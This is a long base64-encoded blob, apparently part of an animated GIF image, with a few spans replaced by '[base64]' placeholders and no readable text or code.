v/k1qV7l2/fr6nk+uX6YezgrjEOEC479sOAs2Q/lHUsmHL/ZcteCQ8o3Hfy182XI1+2rLmzaK6lTZvGyrYslLGJ1374gFX21hiNZMfIsjXLbi5ZdAchEOQfAQJd/nURtVxUAucJVKgAM10MGAfXTZhYt92Ll3U31N1oleMGh/Lqst+40U5dK/A3imDBgQMWjhn2Yc3gpX/GjPr2ccCCCRMGGnBADphwyLwFDyqPgyJu4GEDdhhgAIEMBpFgo61E6tDDD0nCqSONaJKpxI16qslEm1SUCSVqTuIJxgbuGaABD14ZSg9ijCoqqaKY0mOTIpYYyaOUaNTIMK4+8+uAtvp6kq+11nprqwDWwguwuurKK7Uv/YotsTExkywxzc5scqvJ/zQD003RskTNM77kfNPNzUKzU083I/sgBtlmA+6D3/zUTTbgrurttyyIE0445QgQxQ7mnttDuuoMEUMMB9rBbp3u1AlVvRs2AM+880xQLxN1zGsvQByKsO++/vbbT7/[base64]/aCRrf+4sFm3LD5gNAjhijsuUuaaa8456aQDY9NNs+MuVC/CuyGHVr4oTz0TWG0vOxM4aK8b+eaLtb+xae2vvviYaMVXgnpVkAOGGMJnhCo2iIdZk/[base64]/hCEEHIEJGOCBD0kgA9HyG7Ue+Ld8TZAqGaFGi2ayrm2NqyQtOgk1PIKSJIhkBO7iUQ8uJy8WVG5zIyjJVAYXuuR95V9QCEsMoJQlK3EhYl1JBcK4NEPK/[base64]/z/yUeaW8goGyARfDZiRDL3ImM3kcCsH+4ddvKIXveAFml4UTRHL8g821U6bWbSmZxzDsTwVr2WkMeKeirfF1LSJieeEHZRuN7MzYuV5afxTz8yomzUS5x9tII5x6Kgc5VAKOt9L2nSUhh2orUNU6mNfJ1l1g1RFzQTymx8HsGA/+vSnA/srW64OElHzFIEdNVjGBjjgAwQw4A9LyEDgrnXKaWlEpovTFiupshHFbZBwMjlXBmk0y3wVwV2LqNzlkqKUpbDgFUUy0kdwEpJv8kUtp2sYwrjSw69gdaqgmQzBCrPEJi1RmyXTojaFJ8SOqYmce3pNE1fWzd550yu+4/+iMtuKsuWVKTKCwg1WssCFnAU2C1DgAj+5gr3kiCJ7y0HAc8BwUKUp7R2cAqR2Ajmq8XyhkDkwz/[base64]/M0/iOPPfgaNAP9Yjh23xz3vRYc6mrKsdrATtc4WcgNfYJUJ/ACeUJlADFjjVUb/TysrW3W0bPzLaESmtgEeLAMBHioDBprR48D9A4TBNTJxPZckjIC3KiWJieKaGy3n0sgkJdzEJjLXS6QAqXKLYAFuRYkvFLV3LKTjynlP1hUePtM27f0SFSWDxI2Rc3dzph3JWBZW3MWXrKjJb57h6pe2AvpNVwQZE8ta5wB/LDJkNExt7lkzQ+HzA5JAbBDakFhIIYc5j4UOdBCa0Otsah0O0FSnwhMq9n2B1ctQRw1SLapM+MAE/yAIjMMmK/7oZ7W4ElANNAVrdrRDAfpQAHF9ErqSgBDJRo6g4PS1OCVHuUVlKLKJUHRT6E4wA7rcJZZR6MssL6Uar+DuiKY1/+YZWowspPvXeZvpw8O4pb2zecw/[base64]/2M33ZQ8xEF2ZywGGr/ZbN5t/[base64]/4OnAzvTMjiz+4i4QIvZSKjzhANT25nifZOYrKk4LBqZmSDC9JIdg7Ln0wvCE6gKyqssUTBBp4DssDHssin1EIlkNBDHchDkUyg5qpA5n4Q51glE1qsBjLh+GAs+TiK+fj/Q1YYQAFUBNn04R/[base64]/UAwsygSgEEDIJhGGbrXuwwWGiSMkoBpzgunQgW8wiOqgLSTUZaauTiTQT1xYooOo0fzQEd1wgBjeBdzC7ZfYbv7mjw8pSBwrCBD/byyw4l+24nTg/6mZ0myGFLE1SvAuNIMwBozh7CwD0wkSG8+cMjHhLIPw+A4zHrIgc+cAKm+/IO7hLBBNskDP8iqsLhEUU8NiPjA2ZCY2/EQS2uAC2sCfYPFnJixoimP1Su4fKmXDpsPUrqPUxmd+0ie0yONqhLAVbG3FfJHFxCBUmOD4IKkIukHoZqCjOgAHeCE/sMAjqKEaJQAP0OUmrI0fnOBIRKLYzEAfwKwPkYum3FKCro+CNgK8XqJxLKgMOCTsOKLIrE25bgQCIEAPIADtrKsoesm6rAvtXuEMRMmDkAQf5U4rzOIrCjEQWWM2Gg0ju8IA/8skVSYzOJFjEGPzxEkz+aI2Kv9SdLJJIjnRNE2SI0XDz8pKZOzLIz+GYFRQ9CrtJWMS0zwOwoAzaIDmFrkH1DpMHrBDfBgps6RmVH6RA8gDkJQQa/5Bok5NtvhAQABkKjlqBhKBF3CFF1wgKnoCJmDCLhuA6ZzhgzICAdiBHfABH0pKBQZh6vRFDE/JgbIFJG7KIyRARcDOLzuiGsVORRxBMNkRXoxC7ZbihK6MB4giEYrL6iBzqg7uSc4J3vqR/3CnMlvDXwIGYZQJIRkjT9SpMLJATsiKGkhwZDByAZHoz0xTNfmCRTfzSy5SZGQURi+DEjnDRwGvFCnuRr9peXLjniThAiQhSWWyUYCmOCgMSrv/IAEIasMOKnzKR3xojznVRz3UJlU2gJHmZymJLxOMTz6kkD866jvBkxcSgQ8c0yvRs5Y6ggHogAEwgA5qoAiWoRXM4Qqn7kigbQypjkTwsg01JNsG1DFZwnAaAAP0gA2uDMvihSgsdSkWAYWwbBNeYQbuT7gq9P/cDQC3yh+F6GQQzPPUbGNIFM5G5q0YskwqkCtsNDaJrGQ4kTN4FDJC8yEX7i7OSb4WLiA7clb5bgIVbuJcNeDE6wM38oz8xDGUdEl7EyZLD8IqbCuMA0pFbntw8Up9Mii3wxcdqjnJ4x/awwtcLAnRFT1ergZ2C+hmgDvXVLVuhRfYgDzRRUWq/7E+E8f+JMAJfKAIeEtPz8AdaoAdliEHzAEBBqFFiunqHnNwvquCNEhwvoUaq80mpIwJOoENBnMoMjXtekAPeyBTJ3UThKIHSglE9E8xBMMfNZTRHA1KMLNfMBIhz6gA78oxasNYmZVihkecuggIJDE06Wp2wMRXO+4wHJBJdrVlzmQV9GFWOyatXpPRApJnYmBJ/2FJYTIme5Mms5XCjsPCBop7LCXUrIN8QkxUusNLC8k9cgDnpCYp1cEP2lXF3pUOziCjIIkZaaUDlg8W8BULwPI/vcVEJECB9MEMLIQBfAAD8vSTaiC2aIuTUEoMoE6CWpZjpYKYliwmqm3bFP/3JUQplDoCAtgAZOlwE1BWD4kBZduPHQFzEZqqpvTvLqCA0/IkAVYAeEWBLjxUYhTxZUg1m57oNM9iRdUkiz7j8TTwLizBwpQHWPfknEJjeC/yIXlmSO9k4nThKxyjbA8wNKRoWVeVY1BgfL2IZvRJEswoSV2SN8X2Z4xjFrfVwuzIjhJAJ41zB8UHkLZjS0dlfTiLtiTqHzag9tC1a37wIYqPCTIhO+UDFrpBVgh36PgDFlwgA8pATj1IAi6EAZwAA3zBWXyhco1vT4sAH4ZgA5ZBPQjpH3ygc/FTprolp7Lt+qLFUaOPccClByCAFwYzZSc1XiZ1/lQWdlnAqU7/aXelxCtk4Qf+sVRnNjVWgDJnI+/KIi0qg0QHwwARTnbcSSKTp1dNI7+kN9DgDCId0TY3cHo74wcKDAw2Zjcesa7uwn23Qhb4+DZpJk8ES7CWlEn7KWx7s8JkUFsBanjTtlIiK9TEoNSUc0uHUmo6ybP8Bz1KhZHaNWtWzB3MNF4zKoOxkqMIFzz1oxDgNIS/xQP0IQM8oCLsVHI/iQ4I9pOKoAj2FEFcmLZagSFybwP0Aaq68S0BR7lCxC5PN4S9jnRJFywbYAkKgA2MGIknFWWP+MoAEwI64RXsT4d3d+9EYRZUgB/d11Sz+E1o5oqvaTGatq3aZHdydYb+V3b0/7lFaZR6N1O/DlB5v4IT/gEe2Hif6aJpzyw273kr7IErhvcfgIACcDUACw82v8IeSHAAdkOjJ8ZPaKfg5LeQuUB+XdIlw1aOaPKfAIrTRk4UPA06kAb2dnFruHR9SOwG2AE8qjMHbFqUIbiiMuEJoVCjeK2jakU/[base64]/Zjg2tFtbLBDMxAARggE/C0Qni5CCp3vL1agLx6BIRlgDhAhjmAHXzAHRZgmKLsgT53cc16UGGiRbYNp06CmkUCB14hFxIBZL/5rg9cr785F7wMik1pd/3CZvkCCoo3NURhAviuLfixLwibSYT0vS4vSnxVeZn2swWjjTlmAfXMdgCMyETQKwigMTL0IonVMkpwdwYsYIY2xLtiAmSBADuQT067pEm6pE+aWu/XSYHmn+ioOC7/rPVUwDhpOii3xo/CoyhXDR8gxNZKZZFEJVQ+S2AFtkJ8YBktCSuZj8aycgYwwAwcQbdma5c/KRnwIZfpAL17ORleOM/VOxmWYQSGoAqqgAduYKoX4Ji5blC7T192mLjI8azLjyUgYBHYoAMGk3VdoK5zIcGPGNMn3e360GW/KbT9Qgb6EcPZoi1SFZ77IgFWwXrhOXkF72s1RnZI0J7NqYtw3WrH6ixQnJwmwAD6ou9O+zRmVMRDmti3QgW6Ah4gezWLhxpkRx4qw+9eUxe4gfIW7YpGcjP0uRTZLXtnu8ECq5Dptw2YdGxXWgYfhY5qUDm89eSsFPYsuWmSMGrM/[base64]/ATSBB6Z6JSZWHD0XDWs+DR8ddYerAUgB51ULMFWWFzYdAngAMH1eZRchF4x4MHsA6ZPfml7Tjmdh7toCpEVD78EXM8IdNIJ2nxvvABbw2MXJFKUIjaG9aXMcIP4N+PCvoMGDCBMaHHBgALWFHwa0+QfvIIGIDQl+oDaQ4b8DWQoSVJiQ4ciFGf/pKmhPIcaTGjs2PGCwJUMDJA3SzEKz4ICcQA/GiCGJS5YYXJImlcRUUhtJF9q0CUK1KoEgBQkQELW1yz9RIET9S0A2wR4VKsD/gHFgwkE7Bw7WmVBH10uOGzfu4s2xgYOJGyZMfPkX+K86vOraoRWjQoyCBg0cweKDBQsOHLxmdNDcgdfmzLCKjCiCr4jpIsl4JMNShEmyIcmSnX4Nu0qz2zyqFGjGo9kbTQuqhKuiSd29f/eS32uwfDnk59AhHywTvcw96pAlPLcOXYLz7Nif86nWqUMuCJs2dQrGaxMP9Jt4wV+UC4eeTSxchI/Ov0HQ/wAm1BNQUHxU0Er/QHESSR8U+N8KBlmyikgFDVihgRcGteABGf0Uw08GLRhDQgsqRNNDNA0kUEMHWWiiigRRQxOLPgWoIUIRfSBDQrqAaBBPJQok0AcV/1noUYg+5jSii/[base64]/[base64]/fWDGy5JeOCqjy4YNurC7TQAg8FFLCAJrSCfgMHsQzCXHLBUtOsusf+s2x0yYX3LGTMQgvtd+F2ggMb6VVDDCl8sKAtDuIskt4rf4jzyiIsJML6c0nUUMXQ7w6opcUtfrCCGgH/EgSF0ECBX9CVOVFso1j/oHAShyDO1DDJ/8gChEZfzeKyxw4vbP5/LaVIf4sAu9h/[base64]/[base64]/[base64]/kOacTjrDKsgkX1fVR9JuP+HxAAs6wYtgBAMCEOjEIqqRARxsAsQFUMAS4orWQawVAsTghVadZQYfMGAQg5DAXm10sZ25zyMjgSeO4Feg/[base64]/wXDNsFRwf/[base64]/BPq9Bwt1oJutUOPRY6oaWHQQwiciFaF0CZDW2tQNsIpJsXE2TCHe1YWysWoIIMqIMDDEBABmTDh0+pujKWmUFm1Es4TrEhF7zAAk1bQF9c55qOt7njK+BL319rgv+ogWSHD/SRBOZIQB9LyDEWtf1UqJ7uIPzRaiRvR2FrO8cY6yFFZMbNhmpkwwPn4V01JMAAFoQVAg0AJRt0R28VIEAfgzhOtAz+Hy+jk0MUpDmUrImSXuaLZs9kOMVVFqKNBPNhH/syw2ykr43D6OUGCm3LkM/yhYwQSSMxmNBk8hB/Y/9iGQe5x8PZWI5cz8e7N5CXUfhyiv2ECw0z7JuhRMABQMEpT2GaoAUdtd12IWoEgDVZIycqkABg0Gjy8BZy8QPJxVxOB3VPx0TTlVE+4AvZoCitIAb6UAO3wgOnQQeVYRpodxktFWsdwAYv9VJs8FW2FlQ3lWt3t3ea4zn/ndMCf1cAxpABz+IBCuAB+vAPHsCDCkAN1mEd96BgDHaE1xFtlbcd4bFtyzJ5ZYBSkMEAi/B2xPAHS7AJucA7LpAE5uICneA8oFQI9REdg6AAsbcutLdOJPFjGSExNBEDh1VzBgFwhQUiJYJYFFcQCIcRLoFCBQMwFpISY9Yx+8KHBvEQAkRMLQN8h4hNDtQhGxETJBJN3UchH7JYWIIjtpc9AOQTPcE+OyNPsVRxQ/aG8UJ8IXJn2MNxfZgFUcE0M5QmNSR0QfcVc7JoaLEWxgU2isIni0JRzxV1OTAa/1B1PnAG7fBpdHECSxAP7uAOy3AarXGNfsNq61U4nFII/2SEAx3wCrshK3aURr/2Cs2AjrHCCK7ACJ3DCO64ASqAHffAgx4wCIn3D4mXb5OSSI+HOiZVV01YbQRJkFolDnqQC7nwChngAYtgHsQwAmVwBosghi7QANhwhZ0wb9jmAcmmOt6Rb20IFK+VIiPDELP0TQXRfNRDhwvCirp0MB9zJIK4MjKDcBvnh0nicUSTZTdCfSNRJchEJc40iG/GZjkilNj0TMY3M8ZHfTlZfFPGiLMkZSMTiisjIFvGQlumIe1EM/DCcVFyS1DRBlEhQ7a4f0G3llOzQzt0Fj60Fm0RF+sQUUaEFxC4ARbFDhNoXT7gDlEkGKaDB/dAB1VQjf+ywQTX2Bplp3abMkZsAJme0gOd82sFkEY9QHexojnqSFTw6HdmMDt8IyknBV7/oGL4iEX/UAbUkWyyhxwK9jyRtyz7IUnGwlUnOEoOiS3EYAwNEC4dwHoOKVd8QDv6QAD6kJz1pg9quDetM5ICIoo16REP54r9gpX7hiL+wyK+B4kzs1kr2S/c6TAMwktDmX3L94kIISNg2STMJECL9XKMWECVeJ4a4yFCkiM8kVo4OVmcmFhDBiI4uYjWAy8SI2eoFZ6W5SLuV3CpWBBHsSJc4DS79XNsiYtaAQKLtkO9CAZKh1xDNDZ3+Vx6uQFog2l4UQPL6AMs2g7U5ZHawQH/alQq1XgasFBeafdqnZEIkcmjb9de/[base64]/N/QecmU6NoWoMWDpCAyBU2ddEnenEDUIc2/4PiF3hBBz6QCTYGRKF2YIRJBwUwKrDBKot5Bpjyaj3aAYUgmTMAC7cmK3RXX7fRArqhObICjwvgA6w5KeBVp/eoABlQEEKYAVK6BHWqAM+WYJPiDATJpdvxpcuSbdHxByyweoswhS6gkIuQAb/JYYsgDhhpLYuADBLgBE6AAE5AFsz5LLH5nHp6szibszq7szzbsyQRWD4btNg5lEBhFD8iJLrFf2z5f1QTJ2ExXL0oD0kHog04aWWjrV/AFyeajDfgDsZgYyrgFwI7hUvQABjgR200KqgxA0zAto25KZGJgmzgjV81BLthmeNoGy3ACHS3t/+6ASSrbRkQpfpgBv+jxrD6kAHMabhmYAYIYAYq1oOTInvL5h22abHV9mAYuzqllwvpMYVwlwss8BjhYqa+mQHW0glh9w4q8A7t4AT6EEmPIR06C5T5mVn/OVhFq1i7pKj7Un21p3wt94Y8RiWMGKywqGUko54kwREwISWadRAE86npB6g2EpTFF3yPep2dxTBBsochQzAy+Q8hsT+v2AhH6zPi+w/49zQEdaFckUOKdhY9NK0f2hZ2CSh4eRcl2gojwA43QEUsigDGsADtgAfYdh0eQF841UagMgOiURmuxo0v5Y0nCHc4kJm6wbfDdrfB1kfuyAM+4AGQ4QEZgABLoGx6owA/2LgMi7D/+OiwEKvCBcFgNXxI04K51aGxp2ObXMU7HysBECCy2sEHVziyqaeyyKAACKACL6s63VFIesWzFQOrLId7BYMR8vcvJScSdQgld4aoJHm9iEi9klo+zLs+hQqTABIjt/QulviKCgFakLWqt6uVJzOgQfETO2kw5psSJ7Jw5ktm5Ms+M2fHGcJmX0Zyrxihiyg0RnMytcgVF9q0YBEndsChHupD1bonyjU2Tqet3Ppch2FdmRB2JrAAg3lSS1AFmmlfuTEEReCBYNSYYhS3nMKjGAwBu/EGrlCD/XWDjGACEMuDisuwDLsES6BFWpQEyqzMCKti4RVeD5sENtxUsAPF/[base64]/[base64]/UaMMwJ/o17mUThym+Gd4RmbsLe+HGxVEJq0Y48MK4ThZWqIK1Iu3IOD8ML/iYcH9yiEJ6U3WoTDmVth25G5k2JVkPEHGnkGmK2QkQkZWNAJ5+EGkcFhOGAGbpBszEFVOEYNg2AGCaCn4B0xWK6Kd3bbYhw+iuUzegirD5rcjOUhsBQR24dxLxdNF8dyZe7GzreHUQmqJ3HcMMMgKjLT0P18kCWUjGXTG5fenoi9AdJlcZafzl1MPuFAgT5/EOqgtf2GjHq7kNzTH3BPflgQgeZPJzDfqOAGg9AGGZpDh8ahCgUXDPjJoNwnZENR3LoBsI4od8MA/6DgynZSDeAEUvAqdAeP/1V3qlEFsmxeLVVG3MgGa73WbxeZ7TUDllMALsAECFBSjgu5Mqw3/4Nr7Q6rDx4AhHV6wmHXsBKABzGsYnszKcuWY0/l5ALZSDpum7UTLqsH5Niwgp0wA9o2AwqJA8qGBZDQCdmAwJCEHLSjVyb1D/iAzymnleCNErE0EoaMitWDiHkOQOvNh1XCnqAqEoI+0jnCnraL6B0XQOhZ51Pi0T0ZiHjG0r/K3rZn0Rj35dEJfq6qcHzMItW0qwwtx0MWh5PaqCNRvhBqFNf3AVJxAlRxAkif9G7gBqggAW6A9ArQBfpdFmDQQ8V1J2yxBg7Y6n/yBdz6BSXKAU7AAD4Adsr27UsgAa68r3HNr0LKCI+TGyPABBUeU4SD7BDA1nx/gp2hdjiQwv94gLCFK6VWKqUZwAB//e0PG+MnrABmoPikzQA9uPZA6JzWcY8n5ZzPg1VZFR3eQY/P8QcdBvANkAFw1wlYoG2JsO9lMAhGvC0NkAQmhW8Sdg8/[base64]/QItmjApUcdViQVCeQ5rxGMGHT7ZgOHjN6JCIjQs2WSFczZorV6GsbGaQUpDh5pIlHvBI8MBWwVuzS/55eLtEgYQlCMyYYWAmw199OfUtGaRg0L17DRSXQXxPwuPEiiVPLjO5wb3KkxFLiKxYXK5guTA0IJWL1yY+DZLw8srnngIG1V5hwzPIg+3D/3T/u9vbx27gwYUPF35gwIHgx/99MN78uPJ/zz8cR/5B94Dg05kTHx7jg3bs3KNnD098+nLs1JBft/79n3Hr3M+7N88+uvb22PEDP/9P/f37BvhvAOvKgw9AAgPkr7zhCBwgixh2I5Aa3eYTb7fvKATwwvEq/6SwOgbfA1BD3ZBDjkLoMBSxQfg+iIFA5FLkUMJ/sgAOuyy42I2LLHBs48cTfiQoiIIUIICAIN0w0sgTjDwShAQSAGPKjNbxYg11vNAyJJRSyiGHVr5ohSWV1PHBHQ8u84Auuzxwx5UqhmiBpxYKaMYVV3pqwRVGeLBzCBz++IOPP4KhqoOssIJgK6zC2ooNr3rAwS8G/toLLbXwYMyDJTLQyy991rQtp776MkMvuTzQZy8zlsAMsTIyuwwzyzSTVTHEapXAMmQ64aUTUkjzCpLR8OCFF0j+KEMUBv5Ahq63Bjmsgd0QkGAQBO7RR4wZZ3ROQhM1nM45ckMEN8D11P+z7oD+xDuxwgR3I1FFGucLMcQI+esQ3m4/[base64]/6eSPBiQIJjRHFEgAgd7MGkQCWXnLVh99JEAAgW5dVhncAyJ8rtwDRy5ROgddJHm+A57nznuO7RUZwZBbDm7mj3XzzmMOjbuxxAUhFu5hkQW8jriBC1wY/ovJ5+5Fiu3Ge+sxWAD3NyP8kEh/KLKQf65nnRiQ6DneKR+LLuag4VRwXx/Ikcx09KCdAYlnCQnCkRByJIccjWlL0wcIlvdCOyBABXZggApsKAYxmGAdJblaSr6wEpYsgwfqqAzobiK5JXCAEXHyyZxasCdXFIBtb8jTAur0hREI6lhT8YrfXAA4NkDAb2NkQwdygQM2bCIRjviLWeKik70gIC1LeMw//ySwlrZoClpmUYAZ9FEWujwGWomJ1T2gNTzTWWZ1nKlVrsrQgUVAIDF44EMwTsGABhjrFMFABgPMYRPg3YUzlUnMPVRADQkoYHmXa563sNOc7MBnerPcl4pCxq7waEdEG4OfyazHP/CAy2Ly6x8GWykckNHvfhmMn8FC1B756Eea0zEZjZopTe4YUzzl8Rc236ebf/HLmtk8ADVeFCMLvTI8GjpQjd4DvvGMK0Tt5Fd/[base64]/480gVOAEJ6jgmM2jJQLpiT3wFNA+GYzXf8QDTWWiLD8gGyZfG7iig2mwmBmCV4Eau9cEoe+Y+bsQxt55H38dUH8PCyyHgimu8qRMP+q7n8r+861/NEw6xewsiWb2ATf8CKAEEVJCCJCQEwrNSCBYodJc6ELLMaCGDjWGD4yBgTNkgg5neG4maoCPDfzQoi3hQQ2kZRi2eEq5ZqBDC+rmE0b/FMWlBWCESgtwFKHwoAfd4EM39mbGm4Yxp4FblE0hdSy/LWIGf3DEXnSSAaauCQ+cSstb1iSBPxYmMK3yQKzcUhcF6MNyFdYMZ3IlmVtdJsSOiQzqbvWHU5wCdw1gTS5IIeEI3wZWknHCIOqqDxWcaa8seg7JyCWxkI0LXeZJbH2GU04MenOvmtXmMb+TP16CE8oOxJ/4JGs+wSLzOOZUMpDp5aFpmi9eIUtQN6FJnHAu833rZI6DVDaAkhkngsrR4I+v0z0YPe/J2awRFz5ADuA0ghpcaIMk3GBoQveMADA4IaOPRlwVKoC4C12eHWaoghrmuLmZ4LR1s5ENPjy3/wYc+AIPWNLdVFY1CWXoo+ZK2sT2PvENQlnArNlbhQ2UtAr1yAQyQkM4/H5Rp/v1m07/yxo2dKIDbAQMA+iggsDUBVp0uU3k1FK2UKVSH3jIXapzgoDkMdJWiVyMiT1MbsWUJhdnSHc1ugGtz1X1MLJyBiYboBfY/MMdOwbOm+F5Z9OuCMryjJlh25fPwCp5tU3mN4Y+tOOBccyAzDysMdWj5HsmLHvfjG2Xv4zM6KRZO6h9n2Xj6aCHXyfNgwVRBc9cciq/PGY9zte/+51L/qmvP9zEWXRySeiaGXpnQRKIAgRCJBUGDQTDPVIGQKBhF15OuSqAqKY5Hd0zZCPrn//GgDGyYVFTV8EHHWVAYALzFwXgwQxHqQLbUFoATfzkDSUdygIWMIRl3AB4biiDMUxjxly4QFH6HXbgwtjFnkKAD6rKwBwl8I8lrMpS4G7LG23CVNs8BnTwto1jRudhWs1KM42slVzRHYxXIEMyHiAFNvQhisKAjniTSYDsqIFj3+G14T2+nmnlSb0o97vh4DQtg8isMP/JSJzjbF4DsVk+gHWWm5LNGPLHWb7gP7CcMKeYfvqz/Yi1TJctw+cv96dMhptP/f05GYMkCEsFItN7EXp5mV/2wQe1wQ1c2L/QJVEQIglAhDiIJzGhR2sh5FolGlKu52ouY8iEM8i6M6j/genKBizgg67jAB4oNTSRljUBncZbAh4wr7arE7qpAlwbCh5YgC9gAh8YjBK7hyUYgVwANpv6IsDZL60Qo63wCmTDgbdIrssZDM3rlKryKL6QuiN8sLb4wCNyDKtyDFwppQ8DsUYKMXSTDDzIgFuRIb4At0EgjNKRACdIDGwBN8txguEjmeAAvuZYuTZUP/tgmSPLniJTETtMpvGjF/Gxj8TyuCxrpT50n3ZhoORgH5cLJ1wKIF2SnuyguCOrshtxpvEjs8i6Q/J4RHMxF/chvhIJmRhAJ+hgDniaLX2ppQ/4oPvhkSyQhJrhP0PrLaI7iCCACKZbEqNxOqaBIctJ/wAGiAKqozoIjC4I/[base64]/yu7Lxqafh68N6IhCHcZmEWZeTQ4/+uCxtCkT2GaxTlDjm47gAWZd5EbL+QSZLTBEQOcTpcaB/w6XuqQ+cO5nz4AJJyJEc4QJUcMWCEJKGOIigcRITIq6nM/+D46o05WJA53IurCvGCOSDM0jGp/[base64]/oHHgnQ/XMGnhGoACRAoTkESRsuSVuoBJy6YISFKB+AwGGUwGygA2VERkIZAQZ4jczJHOVCMBmslHuojRLTR5xYFT8CyKH6UJxIhA6I0RrUisLjL5sKhtOAgE1YBK+AgD/InL3wFDPwgH9QnbiSALNgC+Qpi8BAFWljqpvIsD4ijEASHQlAJdpMyNscN9PpIxxTAVEqJMkojClEnuFhgHIICAAh+QQFMgD/ACwCAC0AzAGZAAAI/wD/CRxIsKDBgwgTKjwIQGBDJA0bGkQyMNQ/ihRxUSSIRItAXAK1dBwp0uK/UBtPIjEpEKXLlRe1hGI5MNq/aNEe2LxZUJCgfz+bSPrXhKikogID/AvAJUCMpDFScUkV42kMKP+gpIJyNSpWKGCvbv1KNitYs2jPQhGBdiDbtwLfgmXrNq7drARFHIB7l25dv3r5wh38Dy5Wt3v/kYub+ADehZAjS55MubLly5gzY94okSBKkB8tktwocqAWkB5DjsYVyqNFl55hovRY+qTpaFpy4szJU+BPoE1+ChJatEnRCwK5LF3KSqnSGE7/PZXu9d9YrdjBHlb7FS9372w/sP/9KgJr4LjdvRe2S3etwLXlCx8W4fc9W8f/Et99nBB/wcCJ1beeZgQWaOCBCCaI0CwDyeEQRQxGKJAaljFYEG3/nJYaEP+sIdBIBnH4j4gYhcLaTCelJhBuLCb020Ao/BOjQRT+U+NAsagRi407CuTVVl5ld5VW3pV1VlrjbecdcgKt88M6/0AJhWN6kVflAVNmudcHCeTopY1BKLnWkXj5tUBB8633VoD6HcaYXnn5h5CTBX2w150AikCnk1Aq6OefgAb6T2cJSfGPoQIZQJCiBkjRaKOqgZYhLhwqimiKrB1kwBQUvZaiiSxZpEVuOtn0qKOI+iSQoaw+OpCiBiH/Kuuh0kmX3Vi4fqerdmSRVd6vYMVyqaP/JIDVB+phKd94yw64apO/[base64]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[base64]/uIi/2oj6TIj20okPsoCx7lESvAjfx4TDvmEyvAhtrXj0dwW+VDCUQQkREJdSsgCMpQa7WmDOEXkW0YCYJgCCL5elMnfvzIdoZAhS3pAGyYjSh5AVwAHVyWidn/phX4Bxb3x2Vl139HoI0EOZREWZQAaYcFCAWNEIpY8Y/6aAjasTgqG